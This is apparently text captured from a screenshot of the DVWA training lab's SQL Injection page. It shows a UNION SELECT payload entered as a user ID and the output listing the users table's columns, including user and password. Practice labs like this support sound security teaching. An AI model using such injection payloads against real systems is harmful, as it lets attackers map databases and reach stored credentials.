 Vulnerability: SQL Injection
User ID: Submit
ID: -1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: user_id
Surname: 2
ID: -1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: first_name
Surname: 2
ID: -1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: last_name
Surname: 2
ID: -1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: user
Surname: 2
ID: -1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: password
Surname: 2
ID: -1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: avatar
Surname: 2
ID: -1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: last_login
Surname: 2
ID: -1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: failed_login
Surname: 2